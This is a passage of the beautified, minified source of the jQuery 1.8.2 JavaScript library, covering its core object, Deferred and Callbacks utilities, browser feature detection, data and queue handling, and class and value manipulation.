                k = j.props;
            for (I(k, j.opts.specialEasing); e < g; e++)
                if (d = Zb[e].call(j, a, k, j.opts)) return d;
            return G(j, k), $.isFunction(j.opts.start) && j.opts.start.call(a, j), $.fx.timer($.extend(i, {
                anim: j,
                queue: j.opts.queue,
                elem: a
            })), j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
        }

        function I(a, b) {
            var c, d, e, f, g;
            for (c in a)
                if (d = $.camelCase(c), e = b[d], f = a[c], $.isArray(f) && (e = f[1], f = a[c] = f[0]), c !== d && (a[d] = f, delete a[c]), g = $.cssHooks[d], g && "expand" in g) {
                    f = g.expand(f), delete a[d];
                    for (c in f) c in a || (a[c] = f[c], b[c] = e)
                } else b[d] = e
        }

        function J(a, b, c) {
            var d, e, f, g, h, i, j, k, l = this,
                m = a.style,
                n = {},
                o = [],
                p = a.nodeType && r(a);
            c.queue || (j = $._queueHooks(a, "fx"), null == j.unqueued && (j.unqueued = 0, k = j.empty.fire, j.empty.fire = function() {
                j.unqueued || k()
            }), j.unqueued++, l.always(function() {
                l.always(function() {
                    j.unqueued--, $.queue(a, "fx").length || j.empty.fire()
                })
            })), 1 === a.nodeType && ("height" in b || "width" in b) && (c.overflow = [m.overflow, m.overflowX, m.overflowY], "inline" === $.css(a, "display") && "none" === $.css(a, "float") && ($.support.inlineBlockNeedsLayout && "inline" !== w(a.nodeName) ? m.zoom = 1 : m.display = "inline-block")), c.overflow && (m.overflow = "hidden", $.support.shrinkWrapBlocks || l.done(function() {
                m.overflow = c.overflow[0], m.overflowX = c.overflow[1], m.overflowY = c.overflow[2]
            }));
            for (d in b)
                if (f = b[d], Wb.exec(f)) {
                    if (delete b[d], f === (p ? "hide" : "show")) continue;
                    o.push(d)
                }
            if (g = o.length)
                for (h = $._data(a, "fxshow") || $._data(a, "fxshow", {}), p ? $(a).show() : l.done(function() {
                        $(a).hide()
                    }), l.done(function() {
                        var b;
                        $.removeData(a, "fxshow", !0);
                        for (b in n) $.style(a, b, n[b])
                    }), d = 0; d < g; d++) e = o[d], i = l.createTween(e, p ? h[e] : 0), n[e] = h[e] || $.style(a, e), e in h || (h[e] = i.start, p && (i.end = i.start, i.start = "width" === e || "height" === e ? 1 : 0))
        }

        function K(a, b, c, d, e) {
            return new K.prototype.init(a, b, c, d, e)
        }

        function L(a, b) {
            var c, d = {
                    height: a
                },
                e = 0;
            for (b = b ? 1 : 0; e < 4; e += 2 - b) c = qb[e], d["margin" + c] = d["padding" + c] = a;
            return b && (d.opacity = d.width = a), d
        }

        function M(a) {
            return $.isWindow(a) ? a : 9 === a.nodeType && (a.defaultView || a.parentWindow)
        }
        var N, O, P = a.document,
            Q = a.location,
            R = a.navigator,
            S = a.jQuery,
            T = a.$,
            U = Array.prototype.push,
            V = Array.prototype.slice,
            W = Array.prototype.indexOf,
            X = Object.prototype.toString,
            Y = Object.prototype.hasOwnProperty,
            Z = String.prototype.trim,
            $ = function(a, b) {
                return new $.fn.init(a, b, N)
            },
            _ = /[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,
            aa = /\S/,
            ba = /\s+/,
            ca = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
            da = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,
            ea = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
            fa = /^[\],:{}\s]*$/,
            ga = /(?:^|:|,)(?:\s*\[)+/g,
            ha = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
            ia = /"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,
            ja = /^-ms-/,
            ka = /-([\da-z])/gi,
            la = function(a, b) {
                return (b + "").toUpperCase()
            },
            ma = function() {
                P.addEventListener ? (P.removeEventListener("DOMContentLoaded", ma, !1), $.ready()) : "complete" === P.readyState && (P.detachEvent("onreadystatechange", ma), $.ready())
            },
            na = {};
        $.fn = $.prototype = {
            constructor: $,
            init: function(a, c, d) {
                var e, f, h;
                if (!a) return this;
                if (a.nodeType) return this.context = this[0] = a, this.length = 1, this;
                if ("string" == typeof a) {
                    if (e = "<" === a.charAt(0) && ">" === a.charAt(a.length - 1) && a.length >= 3 ? [null, a, null] : da.exec(a), e && (e[1] || !c)) {
                        if (e[1]) return c = c instanceof $ ? c[0] : c, h = c && c.nodeType ? c.ownerDocument || c : P, a = $.parseHTML(e[1], h, !0), ea.test(e[1]) && $.isPlainObject(c) && this.attr.call(a, c, !0), $.merge(this, a);
                        if (f = P.getElementById(e[2]), f && f.parentNode) {
                            if (f.id !== e[2]) return d.find(a);
                            this.length = 1, this[0] = f
                        }
                        return this.context = P, this.selector = a, this
                    }
                    return !c || c.jquery ? (c || d).find(a) : this.constructor(c).find(a)
                }
                return $.isFunction(a) ? d.ready(a) : (a.selector !== b && (this.selector = a.selector, this.context = a.context), $.makeArray(a, this))
            },
            selector: "",
            jquery: "1.8.2",
            length: 0,
            size: function() {
                return this.length
            },
            toArray: function() {
                return V.call(this)
            },
            get: function(a) {
                return null == a ? this.toArray() : a < 0 ? this[this.length + a] : this[a]
            },
            pushStack: function(a, b, c) {
                var d = $.merge(this.constructor(), a);
                return d.prevObject = this, d.context = this.context, "find" === b ? d.selector = this.selector + (this.selector ? " " : "") + c : b && (d.selector = this.selector + "." + b + "(" + c + ")"), d
            },
            each: function(a, b) {
                return $.each(this, a, b)
            },
            ready: function(a) {
                return $.ready.promise().done(a), this
            },
            eq: function(a) {
                return a = +a, a === -1 ? this.slice(a) : this.slice(a, a + 1)
            },
            first: function() {
                return this.eq(0)
            },
            last: function() {
                return this.eq(-1)
            },
            slice: function() {
                return this.pushStack(V.apply(this, arguments), "slice", V.call(arguments).join(","))
            },
            map: function(a) {
                return this.pushStack($.map(this, function(b, c) {
                    return a.call(b, c, b)
                }))
            },
            end: function() {
                return this.prevObject || this.constructor(null)
            },
            push: U,
            sort: [].sort,
            splice: [].splice
        }, $.fn.init.prototype = $.fn, $.extend = $.fn.extend = function() {
            var a, c, d, e, f, g, h = arguments[0] || {},
                i = 1,
                j = arguments.length,
                k = !1;
            for ("boolean" == typeof h && (k = h, h = arguments[1] || {}, i = 2), "object" != typeof h && !$.isFunction(h) && (h = {}), j === i && (h = this, --i); i < j; i++)
                if (null != (a = arguments[i]))
                    for (c in a) d = h[c], e = a[c], h !== e && (k && e && ($.isPlainObject(e) || (f = $.isArray(e))) ? (f ? (f = !1, g = d && $.isArray(d) ? d : []) : g = d && $.isPlainObject(d) ? d : {}, h[c] = $.extend(k, g, e)) : e !== b && (h[c] = e));
            return h
        }, $.extend({
            noConflict: function(b) {
                return a.$ === $ && (a.$ = T), b && a.jQuery === $ && (a.jQuery = S), $
            },
            isReady: !1,
            readyWait: 1,
            holdReady: function(a) {
                a ? $.readyWait++ : $.ready(!0)
            },
            ready: function(a) {
                if (a === !0 ? !--$.readyWait : !$.isReady) {
                    if (!P.body) return setTimeout($.ready, 1);
                    $.isReady = !0, a !== !0 && --$.readyWait > 0 || (O.resolveWith(P, [$]), $.fn.trigger && $(P).trigger("ready").off("ready"))
                }
            },
            isFunction: function(a) {
                return "function" === $.type(a)
            },
            isArray: Array.isArray || function(a) {
                return "array" === $.type(a)
            },
            isWindow: function(a) {
                return null != a && a == a.window
            },
            isNumeric: function(a) {
                return !isNaN(parseFloat(a)) && isFinite(a)
            },
            type: function(a) {
                return null == a ? String(a) : na[X.call(a)] || "object"
            },
            isPlainObject: function(a) {
                if (!a || "object" !== $.type(a) || a.nodeType || $.isWindow(a)) return !1;
                try {
                    if (a.constructor && !Y.call(a, "constructor") && !Y.call(a.constructor.prototype, "isPrototypeOf")) return !1
                } catch (a) {
                    return !1
                }
                var c;
                for (c in a);
                return c === b || Y.call(a, c)
            },
            isEmptyObject: function(a) {
                var b;
                for (b in a) return !1;
                return !0
            },
            error: function(a) {
                throw new Error(a)
            },
            parseHTML: function(a, b, c) {
                var d;
                return a && "string" == typeof a ? ("boolean" == typeof b && (c = b, b = 0), b = b || P, (d = ea.exec(a)) ? [b.createElement(d[1])] : (d = $.buildFragment([a], b, c ? null : []), $.merge([], (d.cacheable ? $.clone(d.fragment) : d.fragment).childNodes))) : null
            },
            parseJSON: function(b) {
                return b && "string" == typeof b ? (b = $.trim(b), a.JSON && a.JSON.parse ? a.JSON.parse(b) : fa.test(b.replace(ha, "@").replace(ia, "]").replace(ga, "")) ? new Function("return " + b)() : void $.error("Invalid JSON: " + b)) : null
            },
            parseXML: function(c) {
                var d, e;
                if (!c || "string" != typeof c) return null;
                try {
                    a.DOMParser ? (e = new DOMParser, d = e.parseFromString(c, "text/xml")) : (d = new ActiveXObject("Microsoft.XMLDOM"), d.async = "false", d.loadXML(c))
                } catch (a) {
                    d = b
                }
                return (!d || !d.documentElement || d.getElementsByTagName("parsererror").length) && $.error("Invalid XML: " + c), d
            },
            noop: function() {},
            globalEval: function(b) {
                b && aa.test(b) && (a.execScript || function(b) {
                    a.eval.call(a, b)
                })(b)
            },
            camelCase: function(a) {
                return a.replace(ja, "ms-").replace(ka, la)
            },
            nodeName: function(a, b) {
                return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase()
            },
            each: function(a, c, d) {
                var e, f = 0,
                    g = a.length,
                    h = g === b || $.isFunction(a);
                if (d)
                    if (h) {
                        for (e in a)
                            if (c.apply(a[e], d) === !1) break
                    } else
                        for (; f < g && c.apply(a[f++], d) !== !1;);
                else if (h) {
                    for (e in a)
                        if (c.call(a[e], e, a[e]) === !1) break
                } else
                    for (; f < g && c.call(a[f], f, a[f++]) !== !1;);
                return a
            },
            trim: Z && !Z.call("\ufeff ") ? function(a) {
                return null == a ? "" : Z.call(a)
            } : function(a) {
                return null == a ? "" : (a + "").replace(ca, "")
            },
            makeArray: function(a, b) {
                var c, d = b || [];
                return null != a && (c = $.type(a), null == a.length || "string" === c || "function" === c || "regexp" === c || $.isWindow(a) ? U.call(d, a) : $.merge(d, a)), d
            },
            inArray: function(a, b, c) {
                var d;
                if (b) {
                    if (W) return W.call(b, a, c);
                    for (d = b.length, c = c ? c < 0 ? Math.max(0, d + c) : c : 0; c < d; c++)
                        if (c in b && b[c] === a) return c
                }
                return -1
            },
            merge: function(a, c) {
                var d = c.length,
                    e = a.length,
                    f = 0;
                if ("number" == typeof d)
                    for (; f < d; f++) a[e++] = c[f];
                else
                    for (; c[f] !== b;) a[e++] = c[f++];
                return a.length = e, a
            },
            grep: function(a, b, c) {
                var d, e = [],
                    f = 0,
                    g = a.length;
                for (c = !!c; f < g; f++) d = !!b(a[f], f), c !== d && e.push(a[f]);
                return e
            },
            map: function(a, c, d) {
                var e, f, g = [],
                    h = 0,
                    i = a.length,
                    j = a instanceof $ || i !== b && "number" == typeof i && (i > 0 && a[0] && a[i - 1] || 0 === i || $.isArray(a));
                if (j)
                    for (; h < i; h++) e = c(a[h], h, d), null != e && (g[g.length] = e);
                else
                    for (f in a) e = c(a[f], f, d), null != e && (g[g.length] = e);
                return g.concat.apply([], g)
            },
            guid: 1,
            proxy: function(a, c) {
                var d, e, f;
                return "string" == typeof c && (d = a[c], c = a, a = d), $.isFunction(a) ? (e = V.call(arguments, 2), f = function() {
                    return a.apply(c, e.concat(V.call(arguments)))
                }, f.guid = a.guid = a.guid || $.guid++, f) : b
            },
            access: function(a, c, d, e, f, g, h) {
                var i, j = null == d,
                    k = 0,
                    l = a.length;
                if (d && "object" == typeof d) {
                    for (k in d) $.access(a, c, k, d[k], 1, g, e);
                    f = 1
                } else if (e !== b) {
                    if (i = h === b && $.isFunction(e), j && (i ? (i = c, c = function(a, b, c) {
                            return i.call($(a), c)
                        }) : (c.call(a, e), c = null)), c)
                        for (; k < l; k++) c(a[k], d, i ? e.call(a[k], k, c(a[k], d)) : e, h);
                    f = 1
                }
                return f ? a : j ? c.call(a) : l ? c(a[0], d) : g
            },
            now: function() {
                return (new Date).getTime()
            }
        }), $.ready.promise = function(b) {
            if (!O)
                if (O = $.Deferred(), "complete" === P.readyState) setTimeout($.ready, 1);
                else if (P.addEventListener) P.addEventListener("DOMContentLoaded", ma, !1), a.addEventListener("load", $.ready, !1);
            else {
                P.attachEvent("onreadystatechange", ma), a.attachEvent("onload", $.ready);
                var c = !1;
                try {
                    c = null == a.frameElement && P.documentElement
                } catch (a) {}
                c && c.doScroll && function a() {
                    if (!$.isReady) {
                        try {
                            c.doScroll("left")
                        } catch (b) {
                            return setTimeout(a, 50)
                        }
                        $.ready()
                    }
                }()
            }
            return O.promise(b)
        }, $.each("Boolean Number String Function Array Date RegExp Object".split(" "), function(a, b) {
            na["[object " + b + "]"] = b.toLowerCase()
        }), N = $(P);
        var oa = {};
        $.Callbacks = function(a) {
            a = "string" == typeof a ? oa[a] || c(a) : $.extend({}, a);
            var d, e, f, g, h, i, j = [],
                k = !a.once && [],
                l = function(b) {
                    for (d = a.memory && b, e = !0, i = g || 0, g = 0, h = j.length, f = !0; j && i < h; i++)
                        if (j[i].apply(b[0], b[1]) === !1 && a.stopOnFalse) {
                            d = !1;
                            break
                        }
                    f = !1, j && (k ? k.length && l(k.shift()) : d ? j = [] : m.disable())
                },
                m = {
                    add: function() {
                        if (j) {
                            var b = j.length;
                            ! function b(c) {
                                $.each(c, function(c, d) {
                                    var e = $.type(d);
                                    "function" !== e || a.unique && m.has(d) ? d && d.length && "string" !== e && b(d) : j.push(d)
                                })
                            }(arguments), f ? h = j.length : d && (g = b, l(d))
                        }
                        return this
                    },
                    remove: function() {
                        return j && $.each(arguments, function(a, b) {
                            for (var c;
                                (c = $.inArray(b, j, c)) > -1;) j.splice(c, 1), f && (c <= h && h--, c <= i && i--)
                        }), this
                    },
                    has: function(a) {
                        return $.inArray(a, j) > -1
                    },
                    empty: function() {
                        return j = [], this
                    },
                    disable: function() {
                        return j = k = d = b, this
                    },
                    disabled: function() {
                        return !j
                    },
                    lock: function() {
                        return k = b, d || m.disable(), this
                    },
                    locked: function() {
                        return !k
                    },
                    fireWith: function(a, b) {
                        return b = b || [], b = [a, b.slice ? b.slice() : b], j && (!e || k) && (f ? k.push(b) : l(b)), this
                    },
                    fire: function() {
                        return m.fireWith(this, arguments), this
                    },
                    fired: function() {
                        return !!e
                    }
                };
            return m
        }, $.extend({
            Deferred: function(a) {
                var b = [
                        ["resolve", "done", $.Callbacks("once memory"), "resolved"],
                        ["reject", "fail", $.Callbacks("once memory"), "rejected"],
                        ["notify", "progress", $.Callbacks("memory")]
                    ],
                    c = "pending",
                    d = {
                        state: function() {
                            return c
                        },
                        always: function() {
                            return e.done(arguments).fail(arguments), this
                        },
                        then: function() {
                            var a = arguments;
                            return $.Deferred(function(c) {
                                $.each(b, function(b, d) {
                                    var f = d[0],
                                        g = a[b];
                                    e[d[1]]($.isFunction(g) ? function() {
                                        var a = g.apply(this, arguments);
                                        a && $.isFunction(a.promise) ? a.promise().done(c.resolve).fail(c.reject).progress(c.notify) : c[f + "With"](this === e ? c : this, [a])
                                    } : c[f])
                                }), a = null
                            }).promise()
                        },
                        promise: function(a) {
                            return null != a ? $.extend(a, d) : d
                        }
                    },
                    e = {};
                return d.pipe = d.then, $.each(b, function(a, f) {
                    var g = f[2],
                        h = f[3];
                    d[f[1]] = g.add, h && g.add(function() {
                        c = h
                    }, b[1 ^ a][2].disable, b[2][2].lock), e[f[0]] = g.fire, e[f[0] + "With"] = g.fireWith
                }), d.promise(e), a && a.call(e, e), e
            },
            when: function(a) {
                var h, i, j, b = 0,
                    c = V.call(arguments),
                    d = c.length,
                    e = 1 !== d || a && $.isFunction(a.promise) ? d : 0,
                    f = 1 === e ? a : $.Deferred(),
                    g = function(a, b, c) {
                        return function(d) {
                            b[a] = this, c[a] = arguments.length > 1 ? V.call(arguments) : d, c === h ? f.notifyWith(b, c) : --e || f.resolveWith(b, c)
                        }
                    };
                if (d > 1)
                    for (h = new Array(d), i = new Array(d), j = new Array(d); b < d; b++) c[b] && $.isFunction(c[b].promise) ? c[b].promise().done(g(b, j, c)).fail(f.reject).progress(g(b, i, h)) : --e;
                return e || f.resolveWith(j, c), f.promise()
            }
        }), $.support = function() {
            var b, c, d, e, f, g, h, i, j, k, l, m = P.createElement("div");
            if (m.setAttribute("className", "t"), m.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", c = m.getElementsByTagName("*"), d = m.getElementsByTagName("a")[0], d.style.cssText = "top:1px;float:left;opacity:.5", !c || !c.length) return {};
            e = P.createElement("select"), f = e.appendChild(P.createElement("option")), g = m.getElementsByTagName("input")[0], b = {
                leadingWhitespace: 3 === m.firstChild.nodeType,
                tbody: !m.getElementsByTagName("tbody").length,
                htmlSerialize: !!m.getElementsByTagName("link").length,
                style: /top/.test(d.getAttribute("style")),
                hrefNormalized: "/a" === d.getAttribute("href"),
                opacity: /^0.5/.test(d.style.opacity),
                cssFloat: !!d.style.cssFloat,
                checkOn: "on" === g.value,
                optSelected: f.selected,
                getSetAttribute: "t" !== m.className,
                enctype: !!P.createElement("form").enctype,
                html5Clone: "<:nav></:nav>" !== P.createElement("nav").cloneNode(!0).outerHTML,
                boxModel: "CSS1Compat" === P.compatMode,
                submitBubbles: !0,
                changeBubbles: !0,
                focusinBubbles: !1,
                deleteExpando: !0,
                noCloneEvent: !0,
                inlineBlockNeedsLayout: !1,
                shrinkWrapBlocks: !1,
                reliableMarginRight: !0,
                boxSizingReliable: !0,
                pixelPosition: !1
            }, g.checked = !0, b.noCloneChecked = g.cloneNode(!0).checked, e.disabled = !0, b.optDisabled = !f.disabled;
            try {
                delete m.test
            } catch (a) {
                b.deleteExpando = !1
            }
            if (!m.addEventListener && m.attachEvent && m.fireEvent && (m.attachEvent("onclick", l = function() {
                    b.noCloneEvent = !1
                }), m.cloneNode(!0).fireEvent("onclick"), m.detachEvent("onclick", l)), g = P.createElement("input"), g.value = "t", g.setAttribute("type", "radio"), b.radioValue = "t" === g.value, g.setAttribute("checked", "checked"), g.setAttribute("name", "t"), m.appendChild(g), h = P.createDocumentFragment(), h.appendChild(m.lastChild), b.checkClone = h.cloneNode(!0).cloneNode(!0).lastChild.checked, b.appendChecked = g.checked, h.removeChild(g), h.appendChild(m), m.attachEvent)
                for (j in {
                        submit: !0,
                        change: !0,
                        focusin: !0
                    }) i = "on" + j, k = i in m, k || (m.setAttribute(i, "return;"), k = "function" == typeof m[i]), b[j + "Bubbles"] = k;
            return $(function() {
                var c, d, e, f, g = "padding:0;margin:0;border:0;display:block;overflow:hidden;",
                    h = P.getElementsByTagName("body")[0];
                h && (c = P.createElement("div"), c.style.cssText = "visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px", h.insertBefore(c, h.firstChild), d = P.createElement("div"), c.appendChild(d), d.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", e = d.getElementsByTagName("td"), e[0].style.cssText = "padding:0;margin:0;border:0;display:none", k = 0 === e[0].offsetHeight, e[0].style.display = "", e[1].style.display = "none", b.reliableHiddenOffsets = k && 0 === e[0].offsetHeight, d.innerHTML = "", d.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;", b.boxSizing = 4 === d.offsetWidth, b.doesNotIncludeMarginInBodyOffset = 1 !== h.offsetTop, a.getComputedStyle && (b.pixelPosition = "1%" !== (a.getComputedStyle(d, null) || {}).top, b.boxSizingReliable = "4px" === (a.getComputedStyle(d, null) || {
                    width: "4px"
                }).width, f = P.createElement("div"), f.style.cssText = d.style.cssText = g, f.style.marginRight = f.style.width = "0", d.style.width = "1px", d.appendChild(f), b.reliableMarginRight = !parseFloat((a.getComputedStyle(f, null) || {}).marginRight)), "undefined" != typeof d.style.zoom && (d.innerHTML = "", d.style.cssText = g + "width:1px;padding:1px;display:inline;zoom:1", b.inlineBlockNeedsLayout = 3 === d.offsetWidth, d.style.display = "block", d.style.overflow = "visible", d.innerHTML = "<div></div>", d.firstChild.style.width = "5px", b.shrinkWrapBlocks = 3 !== d.offsetWidth, c.style.zoom = 1), h.removeChild(c), c = d = e = f = null)
            }), h.removeChild(m), c = d = e = f = g = h = m = null, b
        }();
        var pa = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
            qa = /([A-Z])/g;
        $.extend({
            cache: {},
            deletedIds: [],
            uuid: 0,
            expando: "jQuery" + ($.fn.jquery + Math.random()).replace(/\D/g, ""),
            noData: {
                embed: !0,
                object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
                applet: !0
            },
            hasData: function(a) {
                return a = a.nodeType ? $.cache[a[$.expando]] : a[$.expando], !!a && !e(a)
            },
            data: function(a, c, d, e) {
                if ($.acceptData(a)) {
                    var f, g, h = $.expando,
                        i = "string" == typeof c,
                        j = a.nodeType,
                        k = j ? $.cache : a,
                        l = j ? a[h] : a[h] && h;
                    if (l && k[l] && (e || k[l].data) || !i || d !== b) return l || (j ? a[h] = l = $.deletedIds.pop() || $.guid++ : l = h), k[l] || (k[l] = {}, j || (k[l].toJSON = $.noop)), "object" != typeof c && "function" != typeof c || (e ? k[l] = $.extend(k[l], c) : k[l].data = $.extend(k[l].data, c)), f = k[l], e || (f.data || (f.data = {}), f = f.data), d !== b && (f[$.camelCase(c)] = d), i ? (g = f[c], null == g && (g = f[$.camelCase(c)])) : g = f, g
                }
            },
            removeData: function(a, b, c) {
                if ($.acceptData(a)) {
                    var d, f, g, h = a.nodeType,
                        i = h ? $.cache : a,
                        j = h ? a[$.expando] : $.expando;
                    if (i[j]) {
                        if (b && (d = c ? i[j] : i[j].data)) {
                            $.isArray(b) || (b in d ? b = [b] : (b = $.camelCase(b), b = b in d ? [b] : b.split(" ")));
                            for (f = 0, g = b.length; f < g; f++) delete d[b[f]];
                            if (!(c ? e : $.isEmptyObject)(d)) return
                        }(c || (delete i[j].data, e(i[j]))) && (h ? $.cleanData([a], !0) : $.support.deleteExpando || i != i.window ? delete i[j] : i[j] = null)
                    }
                }
            },
            _data: function(a, b, c) {
                return $.data(a, b, c, !0)
            },
            acceptData: function(a) {
                var b = a.nodeName && $.noData[a.nodeName.toLowerCase()];
                return !b || b !== !0 && a.getAttribute("classid") === b
            }
        }), $.fn.extend({
            data: function(a, c) {
                var e, f, g, h, i, j = this[0],
                    k = 0,
                    l = null;
                if (a === b) {
                    if (this.length && (l = $.data(j), 1 === j.nodeType && !$._data(j, "parsedAttrs"))) {
                        for (g = j.attributes, i = g.length; k < i; k++) h = g[k].name, h.indexOf("data-") || (h = $.camelCase(h.substring(5)), d(j, h, l[h]));
                        $._data(j, "parsedAttrs", !0)
                    }
                    return l
                }
                return "object" == typeof a ? this.each(function() {
                    $.data(this, a)
                }) : (e = a.split(".", 2), e[1] = e[1] ? "." + e[1] : "", f = e[1] + "!", $.access(this, function(c) {
                    return c === b ? (l = this.triggerHandler("getData" + f, [e[0]]), l === b && j && (l = $.data(j, a), l = d(j, a, l)), l === b && e[1] ? this.data(e[0]) : l) : (e[1] = c, void this.each(function() {
                        var b = $(this);
                        b.triggerHandler("setData" + f, e), $.data(this, a, c), b.triggerHandler("changeData" + f, e)
                    }))
                }, null, c, arguments.length > 1, null, !1))
            },
            removeData: function(a) {
                return this.each(function() {
                    $.removeData(this, a)
                })
            }
        }), $.extend({
            queue: function(a, b, c) {
                var d;
                if (a) return b = (b || "fx") + "queue", d = $._data(a, b), c && (!d || $.isArray(c) ? d = $._data(a, b, $.makeArray(c)) : d.push(c)), d || []
            },
            dequeue: function(a, b) {
                b = b || "fx";
                var c = $.queue(a, b),
                    d = c.length,
                    e = c.shift(),
                    f = $._queueHooks(a, b),
                    g = function() {
                        $.dequeue(a, b)
                    };
                "inprogress" === e && (e = c.shift(), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire()
            },
            _queueHooks: function(a, b) {
                var c = b + "queueHooks";
                return $._data(a, c) || $._data(a, c, {
                    empty: $.Callbacks("once memory").add(function() {
                        $.removeData(a, b + "queue", !0), $.removeData(a, c, !0)
                    })
                })
            }
        }), $.fn.extend({
            queue: function(a, c) {
                var d = 2;
                return "string" != typeof a && (c = a, a = "fx", d--), arguments.length < d ? $.queue(this[0], a) : c === b ? this : this.each(function() {
                    var b = $.queue(this, a, c);
                    $._queueHooks(this, a), "fx" === a && "inprogress" !== b[0] && $.dequeue(this, a)
                })
            },
            dequeue: function(a) {
                return this.each(function() {
                    $.dequeue(this, a)
                })
            },
            delay: function(a, b) {
                return a = $.fx ? $.fx.speeds[a] || a : a, b = b || "fx", this.queue(b, function(b, c) {
                    var d = setTimeout(b, a);
                    c.stop = function() {
                        clearTimeout(d)
                    }
                })
            },
            clearQueue: function(a) {
                return this.queue(a || "fx", [])
            },
            promise: function(a, c) {
                var d, e = 1,
                    f = $.Deferred(),
                    g = this,
                    h = this.length,
                    i = function() {
                        --e || f.resolveWith(g, [g])
                    };
                for ("string" != typeof a && (c = a, a = b), a = a || "fx"; h--;) d = $._data(g[h], a + "queueHooks"), d && d.empty && (e++, d.empty.add(i));
                return i(), f.promise(c)
            }
        });
        var ra, sa, ta, ua = /[\t\r\n]/g,
            va = /\r/g,
            wa = /^(?:button|input)$/i,
            xa = /^(?:button|input|object|select|textarea)$/i,
            ya = /^a(?:rea|)$/i,
            za = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
            Aa = $.support.getSetAttribute;
        $.fn.extend({
            attr: function(a, b) {
                return $.access(this, $.attr, a, b, arguments.length > 1)
            },
            removeAttr: function(a) {
                return this.each(function() {
                    $.removeAttr(this, a)
                })
            },
            prop: function(a, b) {
                return $.access(this, $.prop, a, b, arguments.length > 1)
            },
            removeProp: function(a) {
                return a = $.propFix[a] || a, this.each(function() {
                    try {
                        this[a] = b, delete this[a]
                    } catch (a) {}
                })
            },
            addClass: function(a) {
                var b, c, d, e, f, g, h;
                if ($.isFunction(a)) return this.each(function(b) {
                    $(this).addClass(a.call(this, b, this.className))
                });
                if (a && "string" == typeof a)
                    for (b = a.split(ba), c = 0, d = this.length; c < d; c++)
                        if (e = this[c], 1 === e.nodeType)
                            if (e.className || 1 !== b.length) {
                                for (f = " " + e.className + " ", g = 0, h = b.length; g < h; g++) f.indexOf(" " + b[g] + " ") < 0 && (f += b[g] + " ");
                                e.className = $.trim(f)
                            } else e.className = a;
                return this
            },
            removeClass: function(a) {
                var c, d, e, f, g, h, i;
                if ($.isFunction(a)) return this.each(function(b) {
                    $(this).removeClass(a.call(this, b, this.className))
                });
                if (a && "string" == typeof a || a === b)
                    for (c = (a || "").split(ba), h = 0, i = this.length; h < i; h++)
                        if (e = this[h], 1 === e.nodeType && e.className) {
                            for (d = (" " + e.className + " ").replace(ua, " "), f = 0, g = c.length; f < g; f++)
                                for (; d.indexOf(" " + c[f] + " ") >= 0;) d = d.replace(" " + c[f] + " ", " ");
                            e.className = a ? $.trim(d) : ""
                        }
                return this
            },
            toggleClass: function(a, b) {
                var c = typeof a,
                    d = "boolean" == typeof b;
                return $.isFunction(a) ? this.each(function(c) {
                    $(this).toggleClass(a.call(this, c, this.className, b), b)
                }) : this.each(function() {
                    if ("string" === c)
                        for (var e, f = 0, g = $(this), h = b, i = a.split(ba); e = i[f++];) h = d ? h : !g.hasClass(e), g[h ? "addClass" : "removeClass"](e);
                    else "undefined" !== c && "boolean" !== c || (this.className && $._data(this, "__className__", this.className), this.className = this.className || a === !1 ? "" : $._data(this, "__className__") || "")
                })
            },
            hasClass: function(a) {
                for (var b = " " + a + " ", c = 0, d = this.length; c < d; c++)
                    if (1 === this[c].nodeType && (" " + this[c].className + " ").replace(ua, " ").indexOf(b) >= 0) return !0;
                return !1
            },
            val: function(a) {
                var c, d, e, f = this[0]; {
                    if (arguments.length) return e = $.isFunction(a), this.each(function(d) {
                        var f, g = $(this);
                        1 === this.nodeType && (f = e ? a.call(this, d, g.val()) : a, null == f ? f = "" : "number" == typeof f ? f += "" : $.isArray(f) && (f = $.map(f, function(a) {
                            return null == a ? "" : a + ""
                        })), c = $.valHooks[this.type] || $.valHooks[this.nodeName.toLowerCase()], c && "set" in c && c.set(this, f, "value") !== b || (this.value = f))
                    });
                    if (f) return c = $.valHooks[f.type] || $.valHooks[f.nodeName.toLowerCase()], c && "get" in c && (d = c.get(f, "value")) !== b ? d : (d = f.value, "string" == typeof d ? d.replace(va, "") : null == d ? "" : d)
                }
            }
        }), $.extend({
            valHooks: {
                option: {
                    get: function(a) {
                        var b = a.attributes.value;
                        return !b || b.specified ? a.value : a.text
                    }
                },
                select: {
                    get: function(a) {
                        var b, c, d, e, f = a.selectedIndex,
                            g = [],
                            h = a.options,
                            i = "select-one" === a.type;
                        if (f < 0) return null;
                        for (c = i ? f : 0, d = i ? f + 1 : h.length; c < d; c++)
                            if (e = h[c], e.selected && ($.support.optDisabled ? !e.disabled : null === e.getAttribute("disabled")) && (!e.parentNode.disabled || !$.nodeName(e.parentNode, "optgroup"))) {
                                if (b = $(e).val(), i) return b;
                                g.push(b)
                            }
                        return i && !g.length && h.length ? $(h[f]).val() : g
                    },
                    set: function(a, b) {
                        var c = $.makeArray(b);
                        return $(a).find("option").each(function() {
                            this.selected = $.inArray($(this).val(), c) >= 0
                        }), c.length || (a.selectedIndex = -1), c
                    }
                }
            },
            attrFn: {},
            attr: function(a, c, d, e) {
                var f, g, h, i = a.nodeType;
